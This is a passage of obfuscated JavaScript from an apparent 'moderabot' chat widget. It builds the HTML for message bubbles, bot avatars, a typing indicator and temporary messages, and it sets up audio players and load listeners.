x1f74a2(0xbec,0x893,0x83e,0xca8)+_0x59f729(_0x2f6d5a._0x16be82,_0x2f6d5a._0x21901a,0x59c,0x67)+_0x1f74a2(0x773,0x8d5,0x5a6,_0x2f6d5a._0x47e208)+'\x20\x20\x20\x20\x20'+'</div'+_0x59f729(_0x2f6d5a._0x13af10,0x7ce,0x55a,_0x2f6d5a._0x22f1c2)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+_0x1f74a2(-0x5e,0x4f2,0xbe,_0x2f6d5a._0x11e946)+_0x59f729(0x3ce,_0x2f6d5a._0x275431,0x59c,_0x2f6d5a._0x3fd344)+_0x59f729(0x3d5,_0x2f6d5a._0x40fc4f,0x59c,0x4bb)+'\x20\x20\x20\x20');else{if(_0x4c3b8f)return _0x4bb5ea+(_0x59f729(_0x2f6d5a._0x5e62aa,0x899,0xa49,_0x2f6d5a._0x1047a3)+_0x59f729(0x10c4,_0x2f6d5a._0xe034db,_0x2f6d5a._0x72b2fb,0xa5c)+_0x1f74a2(0xa36,_0x2f6d5a._0x5e43d2,0x721,0x5d8)+_0x59f729(_0x2f6d5a._0x4814db,_0x2f6d5a._0x15bf47,0xb9,-_0x2f6d5a._0x5d77e2)+_0x59f729(0x636,_0x2f6d5a._0xf380f0,0x132,-0xc4)+_0x59f729(-_0x2f6d5a._0x36bb47,-_0x2f6d5a._0x26695d,_0x2f6d5a._0x8aa4ea,_0x2f6d5a._0x6dc703))+_0x473b76+_0x59f729(0x738,_0x2f6d5a._0x129e74,_0x2f6d5a._0x3a0b2c,_0x2f6d5a._0x53c1d8);return _0x1f74a2(0x1090,0xd82,0x908,_0x2f6d5a._0x1c343a)+_0x59f729(0xd93,0xdb9,0xb34,0xf7b)+_0x59f729(0x5c3,0x2d4,0x6d3,_0x2f6d5a._0x4fde99)+'tars/'+_0x1f74a2(_0x2f6d5a._0x4cf40e,_0x2f6d5a._0x58fea4,_0x2f6d5a._0x1494a6,0x210)+_0x59f729(_0x2f6d5a._0x8c4143,-0xb4,_0x2f6d5a._0x2df43c,-_0x2f6d5a._0x4602d5)+_0x54203a+_0x59f729(0xfa8,0xcf4,0xb4a,_0x2f6d5a._0x2621e2);}}}else _0x4ce59f+=_0x1f74a2(0x3a2,0x569,-_0x2f6d5a._0x246490,0x9dc)+_0x59f729(_0x2f6d5a._0xdc0d91,0x620,_0x2f6d5a._0x12feae,_0x2f6d5a._0x21849d)+_0x59f729(_0x2f6d5a._0x397fa9,_0x2f6d5a._0x3f8dd2,0x59c,_0x2f6d5a._0x1fad74)+'<div\x20'+_0x1f74a2(0xae0,0xc70,_0x2f6d5a._0x628ab2,_0x2f6d5a._0x16749f)+_0x59f729(_0x2f6d5a._0x2b0b0d,_0x2f6d5a._0x86ed1f,0x49a,_0x2f6d5a._0x1d42a0)+_0x59f729(0xabc,_0x2f6d5a._0x1f505a,_0x2f6d5a._0x35376e,_0x2f6d5a._0xaeea20)+_0x1f74a2(0x104a,_0x2f6d5a._0x1ccf12,_0x2f6d5a._0x51a0b5,_0x2f6d5a._0x202fbb)+_0x1f74a2(_0x2f6d5a._0x47b07b,_0x2f6d5a._0x3809c8,0xc43,_0x2f6d5a._0x3d8e05)+_0x1f74a2(_0x2f6d5a._0x2a9a57,0x97e,_0x2f6d5a._0x1554c0,0xe88)+_0x1f74a2(0x118b,_0x2f6d5a._0xa26f22,_0x2f6d5a._0x3ba4a2,_0x2f6d5a._0x1d89a6)+_0x59f729(_0x2f6d5a._0x305ae1,0x54c,_0x2f6d5a._0x1f4fda,0x87d)+'t-wid'+_0x59f729(_0x2f6d5a._0x48bd79,_0x2f6d5a._0x3f6da9,_0x2f6d5a._0x549423,0x47d)+_0x59f729(_0x2f6d5a._0x1bea5c,0x7dd,_0x2f6d5a._0x1ec8df,0xe6)+_0x59f729(_0x2f6d5a._0x37d977,0x434,_0x2f6d5a._0x143f83,0x319)+_0x59f729(-0x40c,0x4f9,0xa0,_0x2f6d5a._0x2ce7d4)+'\x20\x20\x20\x20\x20'+_0x59f729(0xa71,_0x2f6d5a._0x2d3ca3,0x59c,0x88d)+_0x59f729(_0x2f6d5a._0x189571,0x4d0,0x59c,0x14b)+'<div\x20'+_0x59f729(_0x2f6d5a._0x44a39e,_0x2f6d5a._0x4c05f2,_0x2f6d5a._0x35b6f2,_0x2f6d5a._0x47a406)+_0x1f74a2(_0x2f6d5a._0x24176d,_0x2f6d5a._0x3963e4,_0x2f6d5a._0x877df4,0xc69)+'erabo'+_0x59f729(_0x2f6d5a._0x5c48e9,0x791,_0x2f6d5a._0x2251c6,0xd63)+_0x59f729(_0x2f6d5a._0x2462c3,0xdc1,_0x2f6d5a._0x5087e1,_0x2f6d5a._0x2f1cd0)+_0x59f729(0x3be,0x272,0x645,_0x2f6d5a._0x3726d1)+_0x59f729(_0x2f6d5a._0x20039e,_0x2f6d5a._0x564329,_0x2f6d5a._0x4fdf99,0x261)+_0x1f74a2(_0x2f6d5a._0x2f96f8,_0x2f6d5a._0x5990be,0x839,0xcb2)+_0x1f74a2(_0x2f6d5a._0x4e979f,0x893,_0x2f6d5a._0xdd258,_0x2f6d5a._0x57b4e6)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x529b09,0x8d5,_0x2f6d5a._0x489d29,_0x2f6d5a._0x8732bf)+_0x59f729(0x492,0x417,_0x2f6d5a._0x20abe8,_0x2f6d5a._0x2089f5)+_0x3be1d3+(_0x1f74a2(_0x2f6d5a._0x2631bb,0x569,0x4c3,_0x2f6d5a._0x25899b)+_0x59f729(0x19a,0x1f5,_0x2f6d5a._0x4e62ab,0x970)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x1f13ef,_0x2f6d5a._0xc7a55,_0x2f6d5a._0x39c95a,_0x2f6d5a._0x5ce9c4)+_0x59f729(_0x2f6d5a._0x485de3,0x68d,0x954,_0x2f6d5a._0x462bd0)+'lass='+'\x22mode'+_0x1f74a2(_0x2f6d5a._0x13c81c,0xb1b,_0x2f6d5a._0x31ff6b,_0x2f6d5a._0xe07f55)+_0x1f74a2(_0x2f6d5a._0x29af10,0x985,0x691,_0x2f6d5a._0x3e7e9c)+_0x1f74a2(_0x2f6d5a._0x38b715,0x5bc,0x69,0x7a7)+_0x1f74a2(_0x2f6d5a._0x394904,0xa32,0xbb2,_0x2f6d5a._0x318ed1)+_0x1f74a2(_0x2f6d5a._0x6c8bac,_0x2f6d5a._0x2fbecd,0x6f,_0x2f6d5a._0x2d9d73)+'\x22>')+_0x585fbb+(_0x1f74a2(0x566,0xa5d,0x7a2,_0x2f6d5a._0x1b855b)+_0x59f729(0x6af,-_0x2f6d5a._0x574d18,_0x2f6d5a._0x29c6a1,_0x2f6d5a._0x546b94)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x43ad88,0xa13,0x50c,0x746)+'div>\x0a'+_0x59f729(0x45a,0x1de,0x59c,_0x2f6d5a._0x743598)+_0x59f729(_0x2f6d5a._0x49e394,0x69,_0x2f6d5a._0x319e7d,0xf4)+_0x59f729(0xfb4,_0x2f6d5a._0x44d208,0xb7c,0xee2)+_0x1f74a2(0x719,_0x2f6d5a._0x8395d9,_0x2f6d5a._0x213ef9,_0x2f6d5a._0x5c9191)+_0x1f74a2(0x155,0x569,_0x2f6d5a._0x29a5bd,0xdd)+'\x20\x20\x20\x20\x20'+_0x59f729(-0x19d,_0x2f6d5a._0x18ed1c,0x29d,_0x2f6d5a._0x5484a0));return _0x4ce59f;}})[_0x1a0904(0x134f,0xacf,_0x159201._0xa59169,0xe82)](''),_0x1ecc58(_0x159201._0xa56aa7,0x194,_0x159201._0x2f1a5d,-0x57)+_0x1ecc58(_0x159201._0x3a5832,0x800,_0x159201._0xa08f42,0x71f)+'\x20<div'+_0x1a0904(0xc3e,_0x159201._0xe94131,0x9fe,_0x159201._0x32383a)+'s=\x22mo'+'derab'+_0x1ecc58(_0x159201._0x5effa4,0x237,0x404,_0x159201._0xe35e5f)+_0x1ecc58(_0x159201._0x48d06d,_0x159201._0x56627a,0xd99,0x1082)+_0x1a0904(_0x159201._0x1a8d21,_0x159201._0x4b3bb5,_0x159201._0x1b82c6,_0x159201._0x5841e9)+_0x1a0904(_0x159201._0x1f405c,0xb3e,_0x159201._0x42048a,0x5ae)+_0x1a0904(_0x159201._0x2968c1,_0x159201._0x1e996f,_0x159201._0x5d0d26,_0x159201._0x29367a)+'r\x22\x20id'+_0x1ecc58(0x73a,_0x159201._0x42909b,0x7a2,0x719)+_0x1a0904(_0x159201._0x4b2d5e,_0x159201._0x50e9ca,0xefe,0xcf0)+_0x1a0904(_0x159201._0x4f1e84,0x1311,0x11fb,_0x159201._0x31526e)+_0x1a0904(0x10f6,_0x159201._0x54d8c5,_0x159201._0x572c9e,_0x159201._0x30866c)+_0x1a0904(_0x159201._0xbe8889,_0x159201._0x250154,_0x159201._0x19ac0d,_0x159201._0x4e4974)+'-indi'+'cator'+_0x1a0904(_0x159201._0xe39626,_0x159201._0x164672,0xe76,0xe90)+_0x1ecc58(_0x159201._0x4b384f,_0x159201._0x5b7a52,0x771,0x1f3)+_0x1ecc58(_0x159201._0x1f8dfc,0x1ac,0x4e0,0xa54)+'y:\x20'+(this[_0x1a0904(_0x159201._0x37e41f,_0x159201._0x2c4af7,0x931,_0x159201._0xa57f23)][_0x1ecc58(0x9cd,_0x159201._0x243e7b,_0x159201._0x25eab9,_0x159201._0x3dd0bb)+_0x1a0904(0x9f5,0x756,_0x159201._0x59d363,_0x159201._0x1e03f3)+_0x1ecc58(_0x159201._0x5c84dd,0x8fe,0xdf7,0x1236)]?_0x4cd656[_0x1a0904(_0x159201._0x39ce38,0xae2,_0x159201._0x2cf4b1,0x7ce)]:_0x1a0904(_0x159201._0x22ea68,0xd47,_0x159201._0x1fea24,0xbef))+(_0x1ecc58(0x1223,_0x159201._0x46c05a,_0x159201._0x4474b7,0xfae)+_0x1ecc58(_0x159201._0x504602,0xa92,0x8a4,_0x159201._0x1c3257)+_0x1a0904(_0x159201._0x4a3375,0x4aa,0xdf7,_0x159201._0x44e50a)+_0x1a0904(0x1b8,_0x159201._0x249ff0,0xa84,0x57a)+'\x20clas'+_0x1a0904(_0x159201._0x333862,_0x159201._0x2fadc0,_0x159201._0x206c84,0x5bd)+_0x1a0904(-0x22,0x959,_0x159201._0x368689,_0x159201._0x3a91ca)+_0x1ecc58(-0xc6,_0x159201._0x2179a8,_0x159201._0x221686,0x9d)+_0x1ecc58(0xac4,0x883,0xd99,_0x159201._0x5e0ec0)+_0x1ecc58(_0x159201._0x3dff4c,0x7b9,0x7d3,0xa28)+_0x1a0904(_0x159201._0x2a8a28,0x199,0x218,_0x159201._0xf39c54)+_0x1a0904(0x1f,_0x159201._0x21e713,0x9ef,_0x159201._0x43fa6e)+_0x1a0904(0x864,_0x159201._0xcabdf6,0x7a2,0x4ba)+_0x1ecc58(_0x159201._0x227b79,_0x159201._0x256417,0xd99,_0x159201._0x193ad8)+_0x1a0904(_0x159201._0x14f426,_0x159201._0x4981e5,_0x159201._0x72f5d9,0x889)+_0x1ecc58(_0x159201._0x45974f,_0x159201._0x48d708,0xa0a,0x7b2)+'t\x22>\x0a\x20'+_0x1a0904(_0x159201._0x2e7707,_0x159201._0x11700d,_0x159201._0x288f21,_0x159201._0x2829f9)+_0x1a0904(0xe4d,_0x159201._0x2d463a,0xcc9,0x95a)+_0x1ecc58(0x26d,0x5bc,_0x159201._0x212649,_0x159201._0x343664)+_0x1a0904(_0x159201._0x2c15e0,0x5a4,0x8f2,_0x159201._0x613524)+'ass=\x22'+'moder'+'abot-'+_0x1a0904(_0x159201._0x3d8558,_0x159201._0x336fc3,_0x159201._0x55b400,_0x159201._0x4c9930)+_0x1ecc58(_0x159201._0x48aee2,0x1b9,_0x159201._0x14c1f3,_0x159201._0x1519cb)+'sage-'+_0x1ecc58(0x5d4,0xa22,_0x159201._0x5f1f54,_0x159201._0x296860)+_0x1a0904(_0x159201._0x52c88f,_0x159201._0x1e52c7,_0x159201._0xaf5367,_0x159201._0x202b3c)+_0x1a0904(0x647,_0x159201._0x2ca1a2,0x414,0x95a)+_0x1ecc58(_0x159201._0x4fb3f4,0xddb,_0x159201._0x2e6017,_0x159201._0x439523)+_0x1ecc58(_0x159201._0xb00e3d,_0x159201._0xc181d3,_0x159201._0x385f10,0x93e)+_0x1a0904(0xc98,0xc3b,0xc66,0xa04)+_0x1ecc58(0x11a3,_0x159201._0xa3572e,_0x159201._0x46c601,_0x159201._0x4b99f0)+_0x1ecc58(_0x159201._0x5cb2ac,0x862,0x7a2,0xc1a)+_0x1ecc58(0x6a3,0x8aa,_0x159201._0xc5e856,0xd2c)+'t-wid'+_0x1a0904(0x32f,_0x159201._0x1d8f5f,_0x159201._0x4ff509,_0x159201._0x706079)+_0x1ecc58(_0x159201._0x212649,0x4a1,_0x159201._0x10d06e,_0x159201._0x3dd95c)+_0x1a0904(_0x159201._0x5f36ac,_0x159201._0x5d3d37,0x1fb,0x701)+'\x20')+(this[_0x1a0904(_0x159201._0x12ab9a,0x11b6,0xbc0,0xc6f)]['isWhi'+'teLab'+'el']?_0x1ecc58(_0x159201._0x11f3e5,_0x159201._0x36645d,_0x159201._0x293c09,0xb91)+_0x1a0904(_0x159201._0x29b674,_0x159201._0x378447,0xf36,0xdfc)+_0x1a0904(0xd33,0xbbd,0xb56,_0x159201._0x4c9930)+'t-ava'+'tar-b'+'lur':'')+('\x22>\x0a\x20\x20'+_0x1ecc58(_0x159201._0x535b8b,0xe2e,_0x159201._0x37fe57,0x844)+'\x20\x20\x20\x20\x20'+_0x1a0904(0x3d8,_0x159201._0x5b6474,_0x159201._0x5da14c,_0x159201._0x5aca88)+_0x1a0904(_0x159201._0x562b1f,_0x159201._0x31b9d3,0xc0b,_0x159201._0x1022da)+_0x1ecc58(0xd2c,_0x159201._0x437b78,_0x159201._0x55304e,0xaef)+'\x22')+this[_0x1ecc58(_0x159201._0x57ec3c,0x366,_0x159201._0x40c665,0x1fc)+'g'][_0x1ecc58(_0x159201._0x3ef119,0xb12,0xc0c,_0x159201._0x410fd5)+'rl']+('/asse'+_0x1ecc58(_0x159201._0x25b77f,_0x159201._0x3fe898,_0x159201._0x4b09b4,_0x159201._0x32383a)+_0x1ecc58(_0x159201._0x33ac1c,0x51d,_0x159201._0x43e112,_0x159201._0xdbbff2)+_0x1a0904(_0x159201._0x206741,0xe6e,0x11c4,0xe99)+_0x1ecc58(0x92c,_0x159201._0xa4df94,0x6ec,_0x159201._0x3534f9)+_0x1ecc58(0xc07,0xc09,0xba5,0x672)+_0x1a0904(_0x159201._0x144eff,0xb5b,_0x159201._0x36e91a,0x73c)+'\x20/>\x0a\x20'+_0x1a0904(0xdb7,0xc71,_0x159201._0x37b1d4,0x95a)+_0x1a0904(_0x159201._0x4f6547,0x5cc,0x6e0,0x95a)+_0x1ecc58(0x385,_0x159201._0x286cff,0x8a4,0x603)+'</div'+_0x1a0904(_0x159201._0x5d2a94,_0x159201._0x19a2b9,0x3c8,_0x159201._0xcd14a1)+_0x1a0904(_0x159201._0x5b97ac,_0x159201._0x34f3f3,_0x159201._0x27974a,0x95a)+'\x20\x20\x20\x20\x20'+'\x20</di'+_0x1ecc58(0xbec,_0x159201._0x3b1880,_0x159201._0x235cb3,_0x159201._0x44063e)+_0x1a0904(0xc86,_0x159201._0x151ba2,_0x159201._0x488a06,_0x159201._0x45d2e7)+_0x1ecc58(_0x159201._0x565ec2,0xd5c,_0x159201._0x2e6017,_0x159201._0x4b1747)+'\x20\x20<di'+_0x1a0904(0x573,0x40e,_0x159201._0x5a403b,0x734)+'ss=\x22m'+_0x1a0904(_0x159201._0xcdffa6,0xb4,0x3b3,_0x159201._0x2b80fa)+_0x1a0904(0x71d,0xa9d,0x4ed,_0x159201._0x4f9eac)+_0x1ecc58(0x548,_0x159201._0x517083,_0x159201._0x27d954,_0x159201._0x413a47)+_0x1a0904(_0x159201._0x8d1f2a,0x967,_0x159201._0x518f3c,_0x159201._0x497d78)+_0x1a0904(_0x159201._0x47678f,_0x159201._0xa721f9,_0x159201._0x1d8e64,_0x159201._0x4a4181)+_0x1ecc58(_0x159201._0x1f1171,_0x159201._0xde66bf,0xb2b,_0x159201._0x1693c6)+_0x1a0904(_0x159201._0x3931c1,_0x159201._0x40106e,0x722,_0x159201._0x1719be)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xa31,0x68e,0x8a4,_0x159201._0x1db881)+_0x1a0904(_0x159201._0x245c15,0x617,_0x159201._0x1ae512,0xad4)+'n></s'+_0x1ecc58(0x31b,0x880,_0x159201._0x15f9a0,0x96a)+'span>'+_0x1a0904(0xba2,0x51b,0xb11,0x990)+_0x1a0904(_0x159201._0x3660f0,0xf69,0x95f,_0x159201._0x29e38e)+_0x1a0904(0x9ac,0xfb4,0x1184,_0x159201._0x3d8adc)+_0x1a0904(_0x159201._0x365477,0xf26,0x13c6,0xef4)+_0x1a0904(_0x159201._0x44b9be,0x122,_0x159201._0x1d5a30,0x5ee)+_0x1ecc58(_0x159201._0xe6cfd2,0x9c4,0x8a4,_0x159201._0x3fdca9)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xeab,0xc51,_0x159201._0x2f2efb,_0x159201._0x222b5f)+'>\x0a\x20\x20\x20'+_0x1ecc58(0xb77,0x756,0x8a4,_0x159201._0x3903c2)+'\x20\x20\x20\x20<'+_0x1a0904(_0x159201._0x733d5c,0xe7a,_0x159201._0x197762,_0x159201._0x5be85f)+_0x1a0904(_0x159201._0x4019f6,0x178,0x910,_0x159201._0xd4e2ac)+'\x20\x20\x20\x20\x20'+'\x20</di'+'v>\x0a\x20\x20'+_0x1ecc58(0x37f,0x73c,0x8a4,_0x159201._0x3de2c9)+'\x20')),setTimeout(()=>this[_0x1ecc58(0x935,0x7f6,0x4bd,0x9be)+_0x1ecc58(0x63f,0x65b,0x547,0x5ba)+'Audio'+_0x1ecc58(0x653,0x746,0x63f,0x73b)+'rs'](),0x9*0x140+0x2488+0x2f64*-0x1);const _0x38efec=_0x319902['query'+_0x1a0904(_0x159201._0x5f3912,0xa55,_0x159201._0x3bcda7,0xd9d)+_0x1ecc58(_0x159201._0x4d05cc,_0x159201._0x22461c,0x995,_0x159201._0x213c4e)+'l'](_0x4cd656[_0x1ecc58(0x831,_0x159201._0xcdffa6,_0x159201._0x1a9442,0x370)]);_0x38efec[_0x1a0904(_0x159201._0x33895b,0x88d,0xd4f,_0x159201._0x51ec88)+'ch'](_0x133acc=>{const _0x619663={_0x1a8bfd:0x31,_0xfb7ca8:0xe0},_0x422bbd={_0x51aaf2:0xe9},_0x4c4cf3={_0x46da7e:0x277},_0x13ab3b={'QkKhK':function(_0x18d689,_0x278244){function _0x5b735d(_0x47e68f,_0xaddeb8,_0x8336f7,_0x4db5ef){return _0x53f4(_0x47e68f- -_0x4c4cf3._0x46da7e,_0xaddeb8);}return _0x4cd656[_0x5b735d(0x44f,0x1c9,_0x422bbd._0x51aaf2,-0x7a)](_0x18d689,_0x278244);}};function _0x4cb86a(_0xbd009b,_0x1f9eb5,_0x4d65bd,_0x15310f){return _0x1a0904(_0xbd009b-0x90,_0x1f9eb5-_0x1df29b._0x51fc84,_0x15310f,_0x1f9eb5- -0x4c0);}function _0x2a9819(_0x5ef3b6,_0x47eb54,_0x47aafb,_0xd290c1){return _0x1a0904(_0x5ef3b6-_0x619663._0x1a8bfd,_0x47eb54-0xcc,_0x5ef3b6,_0xd290c1- -_0x619663._0xfb7ca8);}!_0x133acc[_0x2a9819(0x354,0x6ac,0x9,0x576)+_0x2a9819(_0x49cec6._0x94b5ac,0xa2b,0x4a8,_0x49cec6._0x2a7b0f)]&&_0x133acc[_0x2a9819(0x949,_0x49cec6._0x36f79f,0x6fd,0x489)+_0x4cb86a(0xbd2,_0x49cec6._0x41fff6,0xc72,_0x49cec6._0x48f3cb)+_0x2a9819(_0x49cec6._0x2b429e,0x33f,0x2c0,_0x49cec6._0x539c8a)+'r']('load',()=>{const _0x47a5cf={_0x209acf:0xda,_0x52e7c2:0xff},_0x201a53={_0x1c512a:0x1,_0x3179f0:0x8a};function _0xe10855(_0xa88ead,_0x23a40c,_0x3b0a20,_0x12c354){return _0x4cb86a(_0xa88ead-_0x201a53._0x1c512a,_0xa88ead- -0x25c,_0x3b0a20-_0x201a53._0x3179f0,_0x12c354);}function _0x66ba6d(_0x3f0dc5,_0x33d3bd,_0x4b73a2,_0x3f83b6){return _0x2a9819(_0x4b73a2,_0x33d3bd-_0x47a5cf._0x209acf,_0x4b73a2-_0x47a5cf._0x52e7c2,_0x3f0dc5- -0x5f8);}_0x13ab3b[_0x66ba6d(_0xb218c7._0x4464e2,_0xb218c7._0x28a3c3,_0xb218c7._0x59a487,_0xb218c7._0x55024b)](_0xe10855(_0xb218c7._0x17b31c,_0xb218c7._0x500e44,0x594,_0xb218c7._0x63b8a1),_0x66ba6d(_0xb218c7._0x19dcdf,0x48a,_0xb218c7._0x2eb26a,_0xb218c7._0x10f0e6))?_0x3411d4[_0xe10855(0x194,0x8b,0x22d,0x4fb)+_0x66ba6d(_0xb218c7._0x2ec75c,-_0xb218c7._0x512418,_0xb218c7._0x2dd67b,-_0xb218c7._0x5923f0)+'t']=_0x550108(_0x2398a3[_0x66ba6d(-_0xb218c7._0x7aa9cb,-_0xb218c7._0x2c6f61,-0x551,_0xb218c7._0x35f3c5)+_0xe10855(_0xb218c7._0x5d551c,0x751,_0xb218c7._0x49997d,_0xb218c7._0x4b5695)]):this[_0x66ba6d(-0x46,-_0xb218c7._0x3eb9bb,-0x13f,-0x272)+_0x66ba6d(0x60c,_0xb218c7._0x34fc4d,_0xb218c7._0x1847cd,0x93e)+_0x66ba6d(0x405,0x700,0x81a,0x229)](!![]);});}),_0x4cd656[_0x1ecc58(0xd47,_0x159201._0x4e6cc9,_0x159201._0x2bcfba,_0x159201._0x58a896)](setTimeout,()=>this['force'+_0x1ecc58(0x44e,0x9c5,0x5d5,0x563)+_0x1a0904(0xa5b,0xca3,0xacb,0xce4)+_0x1ecc58(0xc8e,0x673,0xa27,0x7fb)](),0x9c+0x47f+-0x4b7);},'addTemporaryMessageToDOM':function(_0x370d6e){const _0x52a819={_0x55ded0:0x53b},_0x73f587=document[_0x4f8af6(0x9fe,0x52a,_0x3d7ba5._0x190fee,_0x3d7ba5._0x554232)+_0x263d45(0x2c9,-_0x3d7ba5._0x4c51fb,-_0x3d7ba5._0x11ea07,-_0x3d7ba5._0x220844)+'ById'](_0x4f8af6(0x6a4,0x326,0x23f,0x419)+_0x263d45(0x38f,0x6f2,_0x3d7ba5._0x2385f6,0x716)+_0x4f8af6(0x9b4,_0x3d7ba5._0x5c071c,0xd84,_0x3d7ba5._0x6bed17)+_0x4f8af6(_0x3d7ba5._0xb52120,_0x3d7ba5._0xb6cd0d,0x409,0x47e)+'sages');if(!_0x73f587)return;const _0x2c3587=_0x73f587[_0x263d45(_0x3d7ba5._0x2c7b09,0x7df,_0x3d7ba5._0x48c6d3,0x3b4)+_0x263d45(_0x3d7ba5._0x5a361b,_0x3d7ba5._0x2688dc,0x30b,0x6b7)+_0x263d45(0x8bf,0xb9f,0x29e,0x771)](_0x4cd656['MFmOg']);_0x2c3587&&_0x2c3587[_0x4f8af6(0xa1b,0x714,0x1a,_0x3d7ba5._0x4a5795)+'e']();function _0x263d45(_0x4bb16c,_0x440e6e,_0x1a56e1,_0x38fcf8){return _0x80f82a(_0x38fcf8- -_0x52a819._0x55ded0,_0x440e6e-0x179,_0x440e6e,_0x38fcf8-0x10d);}let _0xa24836=document[_0x263d45(-_0x3d7ba5._0x1f6746,_0x3d7ba5._0x4626d1,_0x3d7ba5._0xf90fd6,0x26c)+_0x4f8af6(-0xd3,-0x8a,0x1f3,0x14b)+_0x263d45(-0x5a,_0x3d7ba5._0x4d43e0,-0x46f,-0x66)](_0x4f8af6(_0x3d7ba5._0x4f9d77,0x2c8,_0x3d7ba5._0x140ff1,_0x3d7ba5._0x2929dc)+_0x4f8af6(_0x3d7ba5._0x1721bd,_0x3d7ba5._0x30e72c,_0x3d7ba5._0x4a3374,_0x3d7ba5._0x1c439f)+_0x4f8af6(0x6a8,_0x3d7ba5._0x2ce6c4,0x893,0x86c)+_0x4f8af6(_0x3d7ba5._0x34c30e,0xaf8,_0x3d7ba5._0x440e4f,0x87a)+'ing-i'+_0x263d45(0x780,_0x3d7ba5._0x453706,_0x3d7ba5._0x1ad70f,_0x3d7ba5._0x430fc0)+_0x4f8af6(0x847,0xb8e,_0x3d7ba5._0x96c528,0xad9));if(!_0xa24836){const _0x135b47='\x0a\x20\x20\x20\x20'+_0x263d45(0x2cb,_0x3d7ba5._0x50920c,_0x3d7ba5._0x19c867,0x274)+_0x263d45(-_0x3d7ba5._0x2e8908,_0x3d7ba5._0x46855c,0x33c,-0x16c)+_0x263d45(0x2de,_0x3d7ba5._0x4b2536,_0x3d7ba5._0x29c49b,_0x3d7ba5._0x34f2a6)+_0x263d45(_0x3d7ba5._0x39ef30,-0x371,-0x406,-0x129)+_0x263d45(_0x3d7ba5._0x372487,-0x75,-_0x3d7ba5._0x17a804,-_0x3d7ba5._0x7268b1)+'ot-wi'+'dget-'+_0x4f8af6(0x84d,_0x3d7ba5._0x36dd7e,0x46c,0x9ee)+_0x4f8af6(-0x164,0x188,-_0x3d7ba5._0x59017a,0x230)+_0x4f8af6(0x251,0x16e,_0x3d7ba5._0x24585c,_0x3d7ba5._0x4e3c91)+_0x263d45(-0x39f,-_0x3d7ba5._0x32e4da,-_0x3d7ba5._0xa8cb7d,0xe1)+_0x263d45(-_0x3d7ba5._0x2cb2e8,0x5e9,-0x1ea,_0x3d7ba5._0x46855c)+_0x4f8af6(_0x3d7ba5._0x8bef24,_0x3d7ba5._0x1020a1,0x491,_0x3d7ba5._0x3d61e6)+_0x263d45(0x6fd,0x475,0x57a,0x810)+'get-t'+_0x4f8af6(-_0x3d7ba5._0x14e4b2,0x8ca,_0x3d7ba5._0x8555c0,_0x3d7ba5._0x404842)+_0x4f8af6(_0x3d7ba5._0x5ce50f,_0x3d7ba5._0x31a4a9,0x5a9,0xb00)+_0x263d45(_0x3d7ba5._0x53dac8,-0xfb,-0x84,-_0x3d7ba5._0xcf8c72)+_0x263d45(_0x3d7ba5._0x39f1b0,0x500,_0x3d7ba5._0x4ce51d,0x7aa)+_0x263d45(0x505,-0x395,-_0x3d7ba5._0x26aed5,_0x3d7ba5._0x41548b)+'ispla'+_0x263d45(0x796,0x40,_0x3d7ba5._0x36a9d2,0x59d)+'ne;\x22>'+_0x4f8af6(_0x3d7ba5._0x58c11d,0x3ba,_0x3d7ba5._0x56aaa4,_0x3d7ba5._0x1067ed)+_0x4f8af6(_0x3d7ba5._0x402417,0x3bb,_0x3d7ba5._0xf67611,_0x3d7ba5._0x95915a)+'\x20\x20\x20<d'+_0x4f8af6(-0x35,0x76f,0x46f,0x2f1)+_0x4f8af6(-_0x3d7ba5._0x51fcc6,-_0x3d7ba5._0x1db88d,-0x36a,0x164)+_0x263d45(0x153,-_0x3d7ba5._0x584e84,0x1eb,_0x3d7ba5._0x50ac57)+_0x263d45(0x3cc,_0x3d7ba5._0x56b3bf,0xa62,0x716)+'widge'+_0x263d45(-0x3e5,-0x431,0x236,_0x3d7ba5._0xb8f3be)+_0x4f8af6(0x315,0xa6f,0x1ec,_0x3d7ba5._0x329f16)+_0x263d45(_0x3d7ba5._0x2389fb,_0x3d7ba5._0x294208,0x129,_0x3d7ba5._0x50ac57)+_0x263d45(0x593,_0x3d7ba5._0x1c505a,_0x3d7ba5._0x1ec3b2,0x716)+_0x263d45(_0x3d7ba5._0x479521,0x18a,_0x3d7ba5._0x51bd42,_0x3d7ba5._0xb55add)+_0x4f8af6(0x7d5,0x7ec,_0x3d7ba5._0x31ea5f,0x47e)+'sage-'+'bot\x22>'+_0x263d45(_0x3d7ba5._0x4f90f0,0x3b2,-0x34d,-_0x3d7ba5._0x68963c)+_0x263d45(-0x112,_0x3d7ba5._0x388143,_0x3d7ba5._0x30992d,_0x3d7ba5._0x4c51fb)+_0x263d45(0x2ad,0x19c,-_0x3d7ba5._0x57aa2d,0x274)+_0x4f8af6(0x13a,0x6c8,_0x3d7ba5._0x3835ba,_0x3d7ba5._0x2c09aa)+_0x263d45(0x9b5,0x342,0x612,0x60f)+'=\x22mod'+_0x4f8af6(0xabc,_0x3d7ba5._0x50d2d0,_0x3d7ba5._0x24b3e0,_0x3d7ba5._0x4d840f)+_0x4f8af6(_0x3d7ba5._0x5ae92a,0x10c3,_0x3d7ba5._0xc49e8d,0xb78)+_0x263d45(0x7a4,_0x3d7ba5._0x98ebd1,_0x3d7ba5._0xbd039d,_0x3d7ba5._0x268543)+'essag'+_0x4f8af6(_0x3d7ba5._0x361732,_0x3d7ba5._0x5d2b84,_0x3d7ba5._0x162cd9,_0x3d7ba5._0x318ab2)+_0x263d45(0x27d,-_0x3d7ba5._0xc4fac3,-0xd4,-_0x3d7ba5._0x373a8c)+_0x4f8af6(-_0x3d7ba5._0x590735,-_0x3d7ba5._0x4fcd28,_0x3d7ba5._0x50df23,_0x3d7ba5._0x46b91e)+_0x263d45(-0x22c,_0x3d7ba5._0x174580,_0x3d7ba5._0x197a6e,_0x3d7ba5._0x4904ad)+_0x4f8af6(0x2c0,0x17a,_0x3d7ba5._0x67c77a,_0x3d7ba5._0x95915a)+'\x20\x20<di'+_0x263d45(-0x361,-0x3bd,0x67,_0x3d7ba5._0x5f40d8)+_0x4f8af6(0x333,0x510,0x552,_0x3d7ba5._0x1f724f)+_0x4f8af6(_0x3d7ba5._0x4ac21a,_